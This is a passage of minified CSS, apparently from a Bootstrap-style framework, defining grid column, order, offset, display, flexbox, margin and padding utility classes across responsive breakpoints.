58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media only screen and (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media only screen and (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1044px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1240px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media only screen and (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media only screen and (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media only screen and (min-width:1044px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media only screen and (min-width:1240px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media only screen and (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media only screen and (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media only screen and (min-width:1044px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media only screen and 